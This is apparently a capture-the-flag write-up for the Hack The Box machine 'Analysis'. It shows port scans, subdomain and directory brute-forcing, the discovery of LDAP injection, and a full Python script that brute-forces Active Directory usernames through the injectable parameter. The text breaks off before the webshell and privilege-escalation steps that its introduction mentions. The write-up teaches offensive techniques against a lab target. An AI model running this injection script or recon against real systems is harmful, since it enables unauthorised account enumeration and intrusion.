HTB: Analysis

Analysis starts with a PHP site that uses LDAP to query a user from active directory. I’ll use LDAP injection to brute-force users, and then to read the description field of a shared account, which has the password. That grants access to the admin panel, where I’ll abuse an upload feature two ways - writing a webshell and getting execution via an HTA file. I’ll find credentials for the next user in autologon registry values and in web logs. To get administrator, I’ll abuse the Snort dynamic preprocessor feature writing a malicious DLL to where Snort will load it.
Box Info
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.250
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-29 14:05 EDT
Nmap scan report for 10.10.11.250
Host is up (0.095s latency).
Not shown: 65507 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3306/tcp open mysql
5985/tcp open wsman
9389/tcp open adws
33060/tcp open mysqlx
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49694/tcp open unknown
49709/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,3306,5985,9389,33060,47001,49664,49665,49666,49667,49671,49674,49675,49678,49679,49694,49709 -sCV 10.10.11.250
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-29 14:10 EDT
Nmap scan report for 10.10.11.250
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-29 18:10:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3306/tcp open mysql MySQL (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.80%I=7%D=5/29%Time=66576FA0%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port33060-TCP:V=7.80%I=7%D=5/29%Time=66576FA0%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\
SF:0\x0b\x08\x05\x1a\0")%r(HTTPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(RTSPRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0
SF:\x0b\x08\x05\x1a\0")%r(DNSVersionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0")%r(DNSStatusRequestTCP,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0
SF:\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(Help,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05
SF:HY000")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\
SF:x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(Kerberos,9,"\
SF:x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(FourOhFourRequest,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,9,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x
SF:08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(LDAPBindReq,46
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01\x08\x01\x10\x88'\x1a\*Parse
SF:\x20error\x20unserializing\x20protobuf\x20message\"\x05HY000")%r(SIPOpt
SF:ions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x0
SF:5\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05H
SF:Y000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05
SF:\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32,"\x05\0\0\0\x0b\x08\x05\x1a\
SF:0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invalid\x20message-frame\.\"\x05HY
SF:000")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\
SF:x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0");
Service Info: Host: DC-ANALYSIS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -6s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-05-29T18:12:51
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 288.91 seconds
It’s clearly a Windows box, and based on the combination of Kerberos (TCP 88), DNS (TCP 53), and LDAP (TCP 389, others), it’s likely a domain controller.
The domain analysis.htb is returned from the LDAP enumeration scripts.
I’ll check the MySQL port real quick, but my IP is not authorized:
oxdf@hacky$ mysql -h 10.10.11.250
ERROR 1130 (HY000): Host '10.10.14.6' is not allowed to connect to this MySQL server
Triaging where to go from here:
- Tier 1: Web page and virtual hosts, basic SMB enumeration
- Tier 2: LDAP, DNS
- Tier 3: Kerberos brute force
- With creds: WinRM (5985), MySQL (TCP 3306 / 33060)
SMB - TCP 445
netexec gives a hostname and confirms the domain name:
oxdf@hacky$ netexec smb 10.10.11.250
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
Given the hostname of DC-ANALYSIS, it is likely a domain controller.
There’s no unauthenticated access to the SMB shares:
oxdf@hacky$ netexec smb 10.10.11.250 --shares
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] Error getting user: list index out of range
SMB 10.10.11.250 445 DC-ANALYSIS [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
oxdf@hacky$ netexec smb 10.10.11.250 -u guest -p '' --shares
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\guest: STATUS_LOGON_FAILURE
oxdf@hacky$ netexec smb 10.10.11.250 -u 0xdf -p 0xdf --shares
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\0xdf:0xdf STATUS_LOGON_FAILURE
Subdomain Bruteforce
I’ll try brute forcing for subdomains on the HTTP server using ffuf:
oxdf@hacky$ ffuf -u http://10.10.11.250 -H "Host: FUZZ.analysis.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.250
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.analysis.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
internal [Status: 403, Size: 1268, Words: 74, Lines: 30, Duration: 95ms]
:: Progress: [19966/19966] :: Job [1/1] :: 210 req/sec :: Duration: [0:01:35] :: Errors: 0 ::
It quickly identifies the internal.analysis.htb domain, which is returning 403. I’ll add it along with the domain to my /etc/hosts file:
10.10.11.250 analysis.htb internal.analysis.htb
analysis.htb - TCP 80
Site
Visiting the site by IP address returns a 404 error:

This is a default IIS 404 page.
Visiting analysis.htb gives a website for some kind of cybersecurity firm:

None of the links on the page go anywhere else.
Tech Stack
Interestingly, nmap showed headers of Microsoft HTTPAPI httpd 2.0, but the response headers I see show IIS:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Sat, 08 Jul 2023 09:20:59 GMT
Accept-Ranges: bytes
ETag: "ddc152827db1d91:0"
Server: Microsoft-IIS/10.0
Date: Wed, 29 May 2024 19:03:22 GMT
Connection: close
Content-Length: 17830
That matches the 404 page identified above.
The page loads as index.html, suggesting a static site. The 404 page here is a different but also standard IIS 404 page:

Directory Brute Force
I’ll run feroxbuster against the site, using a lowercase wordlist since IIS is case-insensitive and I won’t want to recurse into directories multiple times:
oxdf@hacky$ feroxbuster -u http://analysis.htb -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://analysis.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 91w 1273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 2l 10w 158c http://analysis.htb/js => http://analysis.htb/js/
301 GET 2l 10w 162c http://analysis.htb/images => http://analysis.htb/images/
301 GET 2l 10w 159c http://analysis.htb/css => http://analysis.htb/css/
200 GET 287l 1674w 17830c http://analysis.htb/
301 GET 2l 10w 171c http://analysis.htb/images/fancybox => http://analysis.htb/images/fancybox/
301 GET 2l 10w 159c http://analysis.htb/bat => http://analysis.htb/bat/
400 GET 6l 26w 324c http://analysis.htb/error%1F_log
400 GET 6l 26w 324c http://analysis.htb/js/error%1F_log
400 GET 6l 26w 324c http://analysis.htb/images/error%1F_log
400 GET 6l 26w 324c http://analysis.htb/css/error%1F_log
400 GET 6l 26w 324c http://analysis.htb/images/fancybox/error%1F_log
400 GET 6l 26w 324c http://analysis.htb/bat/error%1F_log
[####################] - 1m 159504/159504 0s found:12 errors:0
[####################] - 57s 26584/26584 463/s http://analysis.htb/
[####################] - 57s 26584/26584 464/s http://analysis.htb/js/
[####################] - 57s 26584/26584 464/s http://analysis.htb/images/
[####################] - 57s 26584/26584 462/s http://analysis.htb/css/
[####################] - 57s 26584/26584 465/s http://analysis.htb/images/fancybox/
[####################] - 57s 26584/26584 464/s http://analysis.htb/bat/
/bat/ is the most interesting thing here, but it returns 403 forbidden, and brute forcing inside it didn’t find anything.
internal.analysis.htb - TCP 80
Site
As ffuf pointed out, this site is returning an IIS 403 Forbidden:

Directory Brute Force
I’ll run feroxbuster here as well. To get what I need to continue, I need to guess that the site is running on PHP, or use a wordlist that has files with extensions in it. I think this is pretty poor design for a HTB machine, but it is something that can happen in the real world. I’ll use -x php:
oxdf@hacky$ feroxbuster -u http://internal.analysis.htb -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://internal.analysis.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 91w 1273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 29l 93w 1284c http://internal.analysis.htb/
301 GET 2l 10w 170c http://internal.analysis.htb/users => http://internal.analysis.htb/users/
301 GET 2l 10w 174c http://internal.analysis.htb/dashboard => http://internal.analysis.htb/dashboard/
200 GET 1l 2w 17c http://internal.analysis.htb/users/list.php
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/css => http://internal.analysis.htb/dashboard/css/
301 GET 2l 10w 177c http://internal.analysis.htb/dashboard/js => http://internal.analysis.htb/dashboard/js/
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/img => http://internal.analysis.htb/dashboard/img/
302 GET 1l 1w 3c http://internal.analysis.htb/dashboard/logout.php => ../employees/login.php
301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/lib => http://internal.analysis.htb/dashboard/lib/
301 GET 2l 10w 182c http://internal.analysis.htb/dashboard/uploads => http://internal.analysis.htb/dashboard/uploads/
200 GET 0l 0w 0c http://internal.analysis.htb/dashboard/upload.php
200 GET 4l 5w 38c http://internal.analysis.htb/dashboard/index.php
301 GET 2l 10w 174c http://internal.analysis.htb/employees => http://internal.analysis.htb/employees/
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/form.php
200 GET 30l 60w 1085c http://internal.analysis.htb/employees/login.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/tickets.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/details.php
200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/emergency.php
301 GET 2l 10w 184c http://internal.analysis.htb/dashboard/lib/chart => http://internal.analysis.htb/dashboard/lib/chart/
400 GET 6l 26w 324c http://internal.analysis.htb/users/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/users/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/employees/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/employees/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/img/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/img/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/css/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/css/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/uploads/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/uploads/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/js/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/js/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/lib/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/lib/error%1F_log.php
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/lib/chart/error%1F_log
400 GET 6l 26w 324c http://internal.analysis.htb/dashboard/lib/chart/error%1F_log.php
[####################] - 3m 265840/265840 0s found:39 errors:1
[####################] - 3m 26584/26584 146/s http://internal.analysis.htb/
[####################] - 2m 26584/26584 151/s http://internal.analysis.htb/users/
[####################] - 3m 26584/26584 145/s http://internal.analysis.htb/dashboard/
[####################] - 3m 26584/26584 145/s http://internal.analysis.htb/dashboard/css/
[####################] - 3m 26584/26584 145/s http://internal.analysis.htb/dashboard/js/
[####################] - 3m 26584/26584 146/s http://internal.analysis.htb/dashboard/img/
[####################] - 3m 26584/26584 145/s http://internal.analysis.htb/dashboard/lib/
[####################] - 3m 26584/26584 145/s http://internal.analysis.htb/dashboard/uploads/
[####################] - 3m 26584/26584 147/s http://internal.analysis.htb/employees/
[####################] - 3m 26584/26584 147/s http://internal.analysis.htb/dashboard/lib/chart/
There’s a bunch of potentially interesting paths in there, and I’ll specifically want to check out the ones that returned 200:
/users/list.php/dashboard/upload.php/dashboard/index.php/dashboard/form.php/dashboard/tickets.php/dashboard/details.php/dashboard/emergency.php/employees/login.php
All of the dashboard paths return an empty page.
/employees/login.php presents a login form:

There’s also an /dashboard/uploads directory. Nothing was identified in it, but something to keep in mind.
users
/users/list.php returns a message:

Fuzzing for parameters with ffuf shows a different response when ?name= is sent:
oxdf@hacky$ ffuf -u http://internal.analysis.htb/users/list.php?FUZZ= -w /opt/SecLists/Discovery/Web-Content/api/api-endpoints-res.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://internal.analysis.htb/users/list.php?FUZZ=
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/api/api-endpoints-res.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
name [Status: 200, Size: 406, Words: 11, Lines: 1, Duration: 106ms]
:: Progress: [12334/12334] :: Job [1/1] :: 410 req/sec :: Duration: [0:00:30] :: Errors: 0 ::
Trying that in Firefox, it returns an empty table:

Shell as svc_web
Access Dashboard
Identify LDAP
When the name parameter is blank, it returns this single row with a username of “CONTACT_”. This is weird. My first thought is to try name=b, as “b” isn’t in “CONTACT_”, but it returns the same thing. When I try name=b*, it changes:

It looks like “*” is being used as a wildcard.
It’s also worth noting that the column headers in the table line up very nicely with standard LDAP fields.
LDAP Injection
The “*” as wildcard is classic LDAP injection. The LDAP query probably looks something like &(sAMAccountName=$_GET['name']). If that’s the case, then I can try to inject into it. I already showed b* worked to get “badam”. “b*m” works as well:

Interestingly, “b*a*” works, but “b**” does not:

The last name field is “sn” for sirname, and I can inject to query for that as well:

From my envisioned query above, that would make:
&(sAMAccountName=*)(sn=adam)
Brute Force Users
I’m going to write a Python script for this, using httpx and asyncio to make it go fast. It is probably enough to just run 26 times and look for names starting with each letter, but I’ll be thorough and check all possible combinations.
My main function is as follows:
async def main():
async with httpx.AsyncClient() as client:
queue = asyncio.Queue()
print('[*] Brute-forcing names...')
names = []
for letter in ascii_lowercase:
queue.put_nowait(letter)
workers = [asyncio.create_task(worker(queue, names, client)) for _ in range(50)]
await queue.join()
for _ in workers:
queue.put_nowait(None)
await asyncio.gather(*workers)
print(f"[+] Found {len(names)} names:\n ", end='')
print('\n '.join(names))
asyncio.run(main())
It will create an httpx client and a queue to hold tasks. I’ll start the queue with each lowercase letter. Then I create a bunch of worker tasks, each of which is a call to the worker function, passing in the queue, an empty list for the results, and the client.
await queue.join() will wait until all the items in the queue have had task_done() called, and there are no unfinished tasks left.
Then I’ll add a None to the queue for each worker. This is a signal to the worker function that it can return so they aren’t just left hanging.
await asyncio.gather(*workers) waits for the tasks to all return. The results are then printed. Because the list is passed by reference in Python, and I’m only appending to it, it’s a safe way to share between tasks. I’ll go a more complex route in the next script.
The worker function handles items from the queue until it gets a None:
async def worker(queue, results, client):
while True:
str_to_check = await queue.get()
if str_to_check is None:
queue.task_done()
break
exact_match = await test_str(client, str_to_check)
if exact_match is True:
assert str_to_check not in results
results.append(str_to_check)
if exact_match is not None:
for l in ascii_lowercase:
queue.put_nowait(f'{str_to_check}{l}')
queue.task_done()
It starts as an infinite loop, getting an item from the queue. If that’s None, it marks the task done and break the loop, returning. Then it calls test_str, which has three possible returns:
True- The string is an exact match for a name.False- The string is a match, but not exact.None- The string doesn’t match at all.
If the result is True (there’s an exact match), then it adds the string to the results. If it is not None (so True or False, it was a partial match, so it adds tasks to the queue for all the next possible letters. Then it marks this task done and loops.
test_str uses the client to query the webserver:
async def test_str(client, str_to_check) -> bool|None:
resp = await client.get(f'http://internal.analysis.htb/users/list.php?name={str_to_check}*')
if "CONTACT_" in resp.text:
return None
resp2 = await client.get(f'http://internal.analysis.htb/users/list.php?name={str_to_check}')
return "CONTACT_" not in resp2.text
The first time it appends a wildcard, and if there’s no match, it returns None. If it matches with a wildcard, it tries without the wildcare, and returns accordingly.
The final script is:
#!/usr/bin/env python3
import asyncio
import httpx
from string import ascii_lowercase
async def test_str(client, str_to_check) -> bool|None:
resp = await client.get(f'http://internal.analysis.htb/users/list.php?name={str_to_check}*')
if "CONTACT_" in resp.text:
return None
resp2 = await client.get(f'http://internal.analysis.htb/users/list.php?name={str_to_check}')
return "CONTACT_" not in resp2.text
async def worker(queue, results, client):
while True:
str_to_check = await queue.get()
if str_to_check is None:
queue.task_done()
break
exact_match = await test_str(client, str_to_check)
if exact_match is True:
assert str_to_check not in results
results.append(str_to_check)
if exact_match is not None:
for l in ascii_lowercase:
queue.put_nowait(f'{str_to_check}{l}')
queue.task_done()
async def main():
async with httpx.AsyncClient() as client:
queue = asyncio.Queue()
print('[*] Brute-forcing names...')
names = []
for letter in ascii_lowercase:
queue.put_nowait(letter)
workers = [asyncio.create_task(worker(queue, names, client)) for _ in range(50)]
await queue.join()
for _ in workers:
queue.put_nowait(None)
await asyncio.gather(*workers)
print(f"[+] Found {len(names)} names:\n ", end='')
